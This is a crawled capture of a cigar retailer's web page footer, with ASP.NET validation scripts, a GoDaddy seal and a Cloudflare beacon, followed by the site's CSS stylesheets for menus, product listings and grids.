        <li><a id="terms_and_conditions" href="/terms_and_conditions">Terms and Conditions</a></li>
        <li><a id="about-us" href="/about-us">About Us</a></li>
    </ul>
</ul>
<ul>
    Customer Service    
    <ul class="root">
        <li><a id="/update-profile" href="/update-profile">My Account</a></li>
        <li><a id="javascript:OpenLightbox(&quot;/news-letter-subscription&quot;,500,480);" href="javascript:OpenLightbox(&quot;/news-letter-subscription&quot;,500,480);">Receive Email Specials</a></li>
        <li><a id="request-catalog" href="/request-catalog">Request a Catalog</a></li>
        <li><a id="return-policy" href="/return-policy">Return Policy</a></li>
        <li><a id="shipping-policy" href="/shipping-policy">Shipping Policy</a></li>
    </ul>
</ul>
<ul style="margin: 0px !important;">
    Media/Information    
    <ul class="root">
        <li><a id="cigar101" href="/cigar101">Cigar 101</a></li>
        <li><a id="ace-staff-reviews" href="/ace-staff-reviews">ACE Staff Picks</a></li>
        <li><a id="/events" href="/events">Events</a></li>
        <li><a id="http://blog.anthonyscigars.com" href="http://blog.anthonyscigars.com">Blog</a></li>
    </ul>
</ul>
<!--== Links ==-->     
       
        <div id="copyright">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="60%" align="left" valign="top">
                        <p>
                            Anthony’s Cigar Emporium does not sell cigars or tobacco related products to anyone under the age of 21.  Our website does not sell cigarettes, pipe tobacco, vape, or e-cigarettes of any kind.<br />
                            <br />
                            If you are not of legal age,<b> please do not enter our site.</b>
                        </p>
                        <span>&copy; 2026 Anthony's Cigar Emporium. All Rights Reserved.</span><br />
                    </td>
                    <td width="40%" align="right" valign="top">
                        <span id="siteseal">
                            <script type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=YhpTrC2vGTiy95ed3AMWnTutCKtEHjIThI3CTQ76BTndVwgrczhtlBe6g62"></script>
                        </span>

                        <br />
                        <br />
                        <p><a href="/sitemap">Sitemap</a></p>
                    </td>
                </tr>
            </table>
        </div>        
    </div>
</div>        
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl04_AutoInterface_VS"), document.getElementById("CP1_ctl02_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl11_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl13_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl15_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl17_AutoInterface_VS"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl04_AutoInterface_VS = document.all ? document.all["ctl04_AutoInterface_VS"] : document.getElementById("ctl04_AutoInterface_VS");
ctl04_AutoInterface_VS.showmessagebox = "True";
ctl04_AutoInterface_VS.showsummary = "False";
ctl04_AutoInterface_VS.validationGroup = "AutoInterface_229_VSGroup";
var CP1_ctl02_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AutoInterface_VS");
CP1_ctl02_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AutoInterface_VS.validationGroup = "AutoInterface_105_VSGroup";
var CP1_ctl02_AI_FV_ctl11_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl11_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl11_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl11_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl11_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl11_AutoInterface_VS.validationGroup = "AutoInterface_223_VSGroup";
var CP1_ctl02_AI_FV_ctl13_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl13_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl13_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl13_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl13_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl13_AutoInterface_VS.validationGroup = "AutoInterface_106_VSGroup";
var CP1_ctl02_AI_FV_ctl15_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl15_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl15_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl15_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl15_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl15_AutoInterface_VS.validationGroup = "AutoInterface_143_VSGroup";
var CP1_ctl02_AI_FV_ctl17_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl17_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl17_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl17_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl17_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl17_AutoInterface_VS.validationGroup = "AutoInterface_135_VSGroup";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
function WriteReview(PropertiesID) {
    $.prettyPhoto.open("/testimonials?ppid=" + PropertiesID + "&iframe=true&width=600&height=500")
}
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl04_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl11_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl13_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl15_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl17_AutoInterface_VS');
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_progressbar_105"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_223"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_106"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_143"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_135"));
});
//]]>
</script>
</form>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5490b88cfc6a483f85ad5465f79f935f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/menu_sortby.css
body_size: 683
content:
/* Settings Menu*/
.mnuSortBy {
    text-align:right;
    padding:0px 2px 0px 0px;
    display:inline-block;
    float:right;
}

.mnuSortBy ul {
margin:0;
padding:0;
}


.mnuSortBy ul li{
display: block;
margin:0;
padding:0;
 }

.mnuSortBy .level2
 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    text-align:left;
	background: white;
	border: 1px solid #8A623C;
    color: #8A623C;
    position: absolute;
    z-index: 100;
    width:auto;
    display: none;
    margin-top:5px;
    margin-left:5px;    
    height:200px;
    overflow:auto;
    /*border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.45);
	padding:5px 5px 5px 5px;*/
 }
 
 .mnuSortBy .level2 .root li
 { 
    padding:3px 5px 3px 5px;
}


 .mnuSortBy .level2 .root li a
 { 
    color: #8A623C;
   text-decoration:none;
   font-weight:normal;
}

 .mnuSortBy .level2 .root li:hover{
background-color:lightgrey;
}

.mnuSortBy .level2 .root li.direction:hover{
background-color:white;
}

#span_sortbycaption{
    color: #FFEA00;
    font-weight: bold;
}

#span_sortbyvalue {
    border: 1px solid #8A623C;
    padding:7px;
    color: #8A623C;
}

#span_shortbyddimage {
    padding-left:10px;
}

#span_shortbyddimage img{
    align-items:center !important;
}

--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/style.css
body_size: 10347
content:

*:focus {
	outline:none;
}

html {
	overflow-y:scroll;
}

body {
	margin:0px;
	padding:0px;
	background:url(../images/background.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#333333;
	line-height:14px;
}
a {
	color:#341c06;
	text-decoration:none;
	cursor:pointer;
}
a:hover {
	color:#000;
	text-decoration:underline;
}

p {
	margin:0px;
	padding:0px 0px 15px 0px;
}

.SuccessMsg {
    color: green;
    font-weight: bold;
	padding: 8px 8px 8px 8px;
}

.ErrorMsg {
    color: red;
    font-weight: bold;
}

.redstar {
    color: red;
}


hr {
	margin:15px 0px;
	padding:1px 0px;
	border-top:1px solid #8a623c;
	border-bottom:1px solid #8a623c;
	border-right:none;
	border-left:none;
}
/*input, */
h1, h2, h3, h4, h5, h6, ol, ul, li, form, fieldset, img {
	margin:0px;
	padding:0px;
	border:none;
}

h1 {
	font-family:Verdana, Geneva, sans-serif;
	font-size:20px;
	line-height:22px;
	color:#341c06;
	font-weight:normal;
	margin:0px 0px 15px 0px;
	padding:0px 0px 4px 0px;
	border-bottom:4px double #341c06;
}

h2 {
	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:22px;
	color:#000;
	font-weight:normal;
	margin:0px 0px 10px 0px;
}

.clear {
	clear:both;
}

.strong_text {
	color:#341c06;
	font-size:15px;
	line-height:20px;
}

.pagecontainer {
    padding: 0px auto;
    width: 100%;
}

.banner_border {
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.banner_border:hover {
	border-color:#341c06;
}

.text_field {
	border:1px solid #efe6d1;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#b1b1b1;
	padding:10px 10px;
	margin:5px 0px 0px 0px;
}
.list_menu {
	background:none;
	border:1px solid #8a623c;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#8a623c;
	padding:7px;
	margin:0px;
}

.button {
	background:#101010;
	height:34px;
	/*width:100px;*/
	padding:0px 15px;
	border:none;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	text-transform:uppercase;
	color:#fff;
	cursor:pointer;
	border-radius:2px;
		-webkit-border-radius:2px;
			-moz-border-radius:2px;
}
.button:hover {
	background:#341c06;
}



.container {
	margin:0px auto;
	width:960px;
}


/******************************
		TOP BAR INCLUDE
******************************/
#top_header {
	width:100%;
	float:left;
	background:url(../images/top_bg_yellow.gif) repeat-x top;
}

#logo {
	width: 228px;
	height: 117px;
	margin: 35px 8px 12px 0px;
	float: left;
}
#top_add {
	width:580px;
	float:left;
	font-size:13px;
	color:#fff;
	margin:7px 0px 0px 0px;
}
#top_add a {
	/*color:#fff;*/
	color:#000;
}
#top_add a:hover {
	/*color:#ffea00;*/
	color: #990000;
	text-decoration: underline;
}
#top_add a span {
	/*color:#ffea00;*/
	color:#341c06;
}
#top_phone_number {
	float:right;
	/*width:140px;*/
	text-align:right;
	font-size:13px;
	/*color:#ffea00;*/
	color:#341c06;
	font-weight:bold;
	margin:7px 0px 0px 0px;
}
#top_phone_number img {
	float:left;
	margin-top:-2px;
}
#top_links {
	width:700px;
	float:right;
	text-align:right;
	margin:15px -24px 0px 0px;
}
#top_links a {
	font-size:12px;
	color:#341c06;
	padding:0px 20px 0px 4px;
	line-height:22px;
}
#top_links a:hover {
	color:#000;
	text-decoration:underline;
}
#top_links a img {
	float:left;
}

#shopping_cart {
	width:250px;
	float:right;
	margin:20px 0px 15px 30px;
    cursor: pointer;
}
.shopping_cart_bg {
	background:url(../images/cart_bg.gif) repeat-x;
	height:36px;
	color:#5e5e5e
}
.shopping_cart_sub {
    display: none;
    position: fixed;
    z-index: 999;
	background: none repeat scroll 0 0 #FFFFFF;
	width: 360px;
    box-shadow: 1px 3px 3px 1px #999999;
}
.shopping_cart_sub h2 {
    border-bottom: 4px double #341C06;
    margin: 15px 15px 0;
    padding: 0 0 4px;
}

#cart_popup {
    float: right;
    padding: 0 0 10px;
    width: 350px;
	height:210px;
	overflow-y: scroll;
	overflow-x: hidden;
}

.cart_item_add img {
    height: auto;
    margin-right: 12px;
    width: 80px;
}

.cart_item_add p {
    margin: 0 !important;
    padding: 0 0 8px !important;
}
.cart_item_add {
    background: url("../images/cart_add_item.gif") repeat-x scroll center bottom #FFFFFF;
    padding: 12px 12px 15px;
}

#search {
	width:420px;
	float:right;
	margin:20px 0px 15px 0px;
	text-align:right !important;
}
#search input {
	border-right:none;
}

#top_menu_bg {
	background:url(../images/pattern.gif) repeat;
	width:100%;
	height:34px;
	float:left;
	margin:0px auto 20px auto;
}
#home_icon {
	float:left;
	margin:10px 12px 0px 0px;
}

#dropdown_menu_links {
	width:950px;
	float:left;
}

.coll_1st {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_2nd {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_3dr {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_4th {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_5th {
	width:168px;
	float:left;
	margin:0px 0px 0px 0px;
}


/******************************
		BODY CONTENTS
******************************/
#header_slider {
	width:700px;
	height:300px;
	float:left;
}

#daily_deal {
	width:253px;
	float:right;
}

#home_banners {
	width:960px;
	float:left;
	margin:0px 0px 0px 0px;
}
#home_banners img {
	margin:0px 0px 15px 0px;
}

#welcome {
	float:left;
	margin:5px 0px 20px 0px;
}


/** Products -------------------**/
.product {
	width:960px;
	float:left;
}

.prod_title {
	background:url(../images/pattern.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	/*font-size:20px;*/
	color:#fff;
	/*padding:15px;*/
	padding:10px;
}
.prod_title span {
	color:#ffea00;
}

.prod_bg {
	background:#fff;
	padding:0px 0px 0px 16px;
}
.prod_bg h2 {
	border-bottom:1px solid #ececec;
	padding:0px 0px 2px 0px !important;
	margin:0px 0px 10px 0px !important;
	/*white-space:nowrap;
	overflow:hidden;*/
	width:207px;
}
.prod_bg h2 a {
	color:#000;
}

.prod_bg ul {
	margin:0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
	clear:both;
	border-bottom:1px solid #ececec;
}
.prod_bg ul li {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
	line-height:24px;
	/*border-right:1px solid #ececec;
	border-bottom:1px solid #ececec;*/
}
.prod_bg ul li .valuespan {
	color:#341c06;
	float:right;
}

.prod_bg ul li .dscriptiondiv{
    margin:0px !important;
	padding:0px !important;
	list-style:none !important;
	line-height:24px;
	border-bottom:1px solid #ececec;
}
.prod_bg ul li lastdscriptiondiv {
	border-bottom:none;
}

.characteristics {
    font-size:12px !important;
    padding:2px 0px 2px 0px;
}

.characteristics .caption_class {
    padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
    /*vertical-align:top;*/
   border-bottom:1px solid #ececec;
}

.characteristics .value_class {
	color:#341c06;
	text-align:right;
    vertical-align:top;
    border-bottom:1px solid #ececec;
}
.characteristics .caption_class_last {
    padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
    vertical-align:top;
}
.characteristics .value_class_last {
	color:#341c06;
	text-align:right;
}


.prod_all {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 14px;
	margin:0px 0px 0px 0px;
    /*background: url("../images/bg-brand.png") no-repeat scroll 0 0 #FFFFFF;*/
}

.prod_1st {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_2nd {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_3rd {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_4th {
	float:left;
	width:207px;
	padding:20px 0px 0px 0px;
}

.search_prod_1st {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 5px 0px 0px;
	margin:0px 5px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_2nd {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 6px 0px 0px;
	margin:0px 6px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_3rd {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 5px 0px 0px;
	margin:0px 5px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_4th {
	float:right;
	width:150px;
	padding:15px 0px 0px 0px;
}

.prod_img img {
	width:180px;
	height:180px;
	text-align:center;
	vertical-align:middle;
	padding-bottom:10px;
}
.search_prod_img img {
	width:140px;
	height:140px;
	text-align:center;
	vertical-align:middle;
	padding-bottom:10px;
}
.prod_price {
    background: url(../images/pattern.gif) repeat;
    padding: 10px 0px 8px 10px;
    /*font-size:15px;*/
    color: #ffea00;
    font-weight: bold;
}

    .prod_price span {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
    }

.prod_price .val {float:left;padding:0px 5px 0px 0px;}

.prod_price .cap {
	/*font-size:13px;*/
	font-size:11px;
	color:#fff;
	font-weight:normal;
    float:left;
}
.prod_price ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
}
.prod_price ul li {
	margin:0px 5px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	float:left;
	font-size:12px;
	font-weight:normal;
}
.prod_price ul li a {
	background:url(../images/tab_over.png) repeat-x top #fff;
	line-height:30px;
	padding:0px 15px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	display:block;
	border:1px solid #fff;
}
.prod_price ul li a:hover {
	border-color:#ffea00;
	background:#ffea00;
	color:#000;
	text-decoration:none;
}
.prod_price_select {
	border-color:#ffea00 !important;
	background:#ffea00 !important;
	color:#000 !important;
}


/******************************
		FOOTER
******************************/
#social_bar {
	background:url(../images/pattern.gif) repeat;
	width:100%;
	float:left;
	padding:10px 0px;
	margin:30px 0px 0px 0px;
	font-size:9px;
	line-height:12px;
}
#social_bar a {
	color:#fff;
}
#social_bar a:hover {
	color:#ffea00;
	text-decoration:none;
}
#social_bar span {
	color:#ffea00;
	font-size:12px;
}
#social_bar img {
	margin-right:5px;
	float:left;
}

#footer {
	background:#fff;
	width:100%;
	float:left;
	padding:25px 0px;
	margin:0px auto;
	font-size:12px;
}
#footer span {
	color:#000;
}
#footer ul {
	float:left;
	width:180px;
	margin:0px 15px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:14px;
	color:#000;
	line-height:24px;
}
#footer ul li {
	margin:0px 0px 0px 15px !important;
	padding:0px !important;
	font-size:11px;
	border-bottom:1px solid #ececec;
	line-height:24px;
}
#footer ul li a {
	color:#444444;
}
#footer ul li:last-child {
	border-bottom:none;
}

#copyright {
	width:100%;
	float:left;
	border-top:2px solid #ececec;
	padding:15px 0px 0px 0px;
	margin:20px 0px 25px 0px;
}

#free_shipping {
	background:url(../images/footer.gif) repeat-x bottom;
	/*float:left;*/
	width:100%;
	text-align:center;
	position:fixed;
}
#free_shipping img {
	margin-left:70px;
}


/******************************
		INTERNAL PAGESs
******************************/
#returning_customer {
	width:300px;
	float:left;
}
#new_customer {
	width:300px;
	float:right;
}


.location_detail{
	width:550px;
	float:left;
	text-align:left;
}
.location_map {
	width:400px;
	float:right;
	text-align:right;
}

.hours {
	background:#8a623c;
	padding:8px;
	color:#fff;
	text-transform:uppercase;
}
.hours_detail {
	background:#ececec;
	padding:8px;
	color:#000;
}
.grey_border {
	border:1px solid #ececec;
	/*background:#fff;*/
	padding:8px;
	color:#000;
}

.ev_coll {
	width:176px;
	float:left;
	margin:0px 20px 20px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:2px solid #8a623c;
}
.ev_coll_last {
	margin:0px 0px 20px 0px !important;
}
.ev_coll img {
	width:176px !important;
	height:176px;
	margin-bottom:10px;
}
.ev_coll img:hover {
	opacity:0.8;
	filter:alpha(opacity=80);
}
.ev_coll h2 {
	font-size:15px;
	line-height:18px;
	margin-bottom:5px;
}
.ev_coll p {
	margin:10px 0px 5px 0px !important;
	padding:0px !important;
}
.day {
	background:#8a623c;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}
.month {
	background:#a47951;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}
.year {
	background:#bf966f;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}

.left_side {
	/*width:680px;*/
	width:745px;
	float:left;
	text-align:left;
}

.left_side table{
	align-content:center;
}

.sidebar {
	/*width:252px;*/
	width:185px;
	float:right;
	text-align:left;
	background:#fff;
}

.detail_large_img img {
	width:310px;
	height:auto;
	border:1px solid #d4d4d4;
	padding:5px;
	margin-bottom:10px;
	margin-right:12px;
	background:#fff;
}
.detail_tnmb_img img {
	width:88px;
	height:88px;
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.detail_tnmb_img img:hover {
	border-color:#000;
}

#detail_tabs {
	float:left;
	width:100%;
	margin:30px 0px 0px 0px;
}

.navigation {
	width:100%;
	float:right;
	margin:10px auto 20px 0px;
	text-align:left;
}
.navigation ul {
	float:right;
	margin:10px 0px 0px 0px !important;
	padding:0px !important;
	list-style:none;
}
.navigation ul li {
	margin:0px 5px 0px 0px !important;
	padding:0px !important;
	list-style:none;
	float:left;
}
.navigation ul li a {
	background:#8a623c;
	padding:5px 10px;
	display:block;
	color:#fff;
}
.navigation ul li a:hover {
	background:#341c06;
	color:#fff;
	text-decoration:none;
}
.navigation_selected {
	background:#341c06 !important;
	color:#fff !important;
}


#checkout_tab {
	width:960px;
	float:left;
	margin:0px 0px 30px 0px;
}
#checkout_tab ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}
#checkout_tab ul li {
	float:left;
	background:url(../images/checkout_tab_nrml.png) repeat-x top;
	height:40px;
	width:318px;
	border-right:1px solid #efe6d1;
	text-align:center;
	font-size:15px;
	text-transform:uppercase;
	line-height:40px;
}
.checkout_tab_selected {
	background:url(../images/checkout_tab_select.png) no-repeat bottom !important;
	height:50px !important;
	color:#ffea00;
}
#checkout_tab p {
	padding:0px 0px 6px 0px !important;
}


.search_select_list1 {
	float:left;
	/*width:210px;
	margin:0px 25px 0px 0px;*/
	width:235px;
	margin:0px 20px 0px 0px;
}
.search_select_list2 {
	float:left;
	/*width:210px;
	margin:0px 25px 0px 0px;*/
	width:235px;
	margin:0px 20px 0px 0px;
}
.search_select_list3 {
	float:right;
	/*width:210px;
	margin:0px 0px 0px 0px;*/
	width:235px;
	margin:0px 0px 0px 0px;
}
.search_select_list ul {
	margin:25px 0px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:15px;
	font-weight:bold;
	line-height:26px;
	text-transform:uppercase;
	color:#000;
}
.search_select_list ul li {
	border-bottom:1px solid #d7c8ba;
	padding-left:1px;
	font-size:12px;
	font-weight:normal;
	text-transform:none;
}
.search_select_list ul li input {
	margin-right:6px;
}


/******** Show Hide Css ***********/
.handcursor {
	line-height:24px;
	cursor:pointer;
	text-transform:uppercase;
	border-bottom:1px solid #d7c8ba;
}

.switchgroup1 {
	padding-left:20px;
	line-height:18px;
}
.switchgroup1 input {
	margin-right:4px;
}
/******** Show Hide Css ***********/


.coll_left {
	float:left;
	width:296px;
	margin:0px 20px 0px 0px;
}
.coll_center {
	float:left;
	width:296px;
	margin:0px 15px 0px 0px;
}
.coll_right {
	float:right;
	width:296px;
	margin:0px 0px 0px 0px;
}
.coll_right2 {
	float:right;
	width:590px;
	margin:0px 0px 0px 0px;
	text-align:left;
}

.cigar_list ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
}
.cigar_list ul li {
	margin:0px 0px 3px 0px !important;
	padding:0px !important;
	list-style:none !important;
}
.cigar_list ul li a {
	background:url(../images/cigar_list_nrml.gif) repeat-y left #fff;
	border:1px solid #f2e5d8;
	display:block;
	line-height:26px;
	padding-left:8px;
	color:#8a623c;
}
.cigar_list ul li a:hover {
	background:url(../images/cigar_list_over.gif) repeat-y right #fff;
	border:1px solid #f2e5d8;
	text-decoration:none;
}
.cigar_list ul li a span {
	color:#000;
	font-weight:bold;
}
.cigar_lis_selected {
	background:url(../images/cigar_list_select.gif) repeat-y right #fff !important;
	border:1px solid #f2e5d8 !important;
	text-decoration:none;
}

#brand_browser {
	width:315px;
	height:500px;
	overflow-y:scroll;
}
.cigar_list_large img {
	width:310px;
	height:auto;
	border:1px solid #d4d4d4;
	padding:5px;
	margin-bottom:10px;
	margin-right:12px;
	background:#fff;
}
.productline_thumb {
	float:left;
	margin: 0px 10px 10px 0px;
	/*width:60px;*/
}
.productline_thumb  img, .cigar_list_thumb img {
	width:88px;
	height:88px;
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.productline_thumb  img:hover, .cigar_list_thumb img:hover {
	border-color:#000;
}

.old_price {
	text-decoration:line-through;
}
.left_side ul{ padding-left:36px; }





.FilterContainer { border: 1px solid #49280A; font-weight:bold; color:#000;}
.FilterContainer input[type=text] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana, Geneva, sans-serif;}
.FilterContainer input[type=file] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FilterContainer input[type=password] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FilterContainer input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer textarea {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana; }
.FilterContainer select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; width:auto !important;padding:8px;} 


/*.FilterContainer input[type=text] {font-size:11px;border: 1px solid #AAAAAA;padding:2px;font-family:Verdana; background-color:#49280A; }
.FilterContainer select {font-size:11px;border: 1px solid #AAAAAA;font-family:Verdana; height:20px;}*/

.GridTopContainer { border:1px solid #49280A; padding: 8px 8px 8px 5px; font-weight:bold; color:#FFEA00;background-image:url(../images/pattern.gif); background-repeat: repeat;background-position: 0px 0px;}
.GridTopContainer a {font-weight: bold; color:#FFF;}

/*--- GRID Style Start ---*/
.GridView {/* background-color: #49280A;*/ width:100%; border-collapse:separate; min-width:600px; } 
.GridView .HeaderStyle { background-color: #8A623C; color:#ffffff; font-weight: normal; text-align: center; vertical-align: middle; text-transform:uppercase; }
.GridView .HeaderStyle th { white-space:nowrap; height:20px; font-weight: normal;}
.GridView .HeaderStyle th a img { width:8px; height:8px; border:none;vertical-align:baseline; }
.GridView .RowStyle { font-weight: normal; vertical-align: top; background-color: #ECECEC; }
.GridView .AlternatingRowStyle { font-weight: normal; vertical-align: top;background-color: #FFFFFF;}/*background-color: #F4FAFF;*/
.GridView .AlternatingRowStyle td { border:1px solid #ececec; color:#000; }
.GridView .AlternatingRowStyle td table td { border:none;}
.GridView .SelectedRowStyle { font-weight: normal; vertical-align: top; background-color: #49280A; }
.GridView .EmptyDataRowStyle { font-weight: bold; color: red; height: 25px; background-color: #FFFFFF; text-align: center; }
.GridView .PagerStyle { background-color: #FFFFFF;  color: #000000;}
.GridView .PagerStyle a{  color: #49280A; text-decoration: underline; }
.GridView .PagerStyle a:active {  text-decoration: underline; }
.GridView select {font-size:11px;border: 1px solid #AAAAAA;font-family:Verdana;}
